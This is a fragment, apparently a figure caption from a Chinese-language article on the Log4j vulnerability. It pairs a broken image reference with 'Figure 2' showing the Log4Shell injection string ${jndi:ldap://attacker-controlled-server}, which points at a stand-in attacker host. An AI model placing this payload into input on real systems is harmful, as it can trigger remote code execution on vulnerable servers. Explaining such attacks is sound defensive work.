 圖 2：${jndi:ldap://attacker-controlled-server}。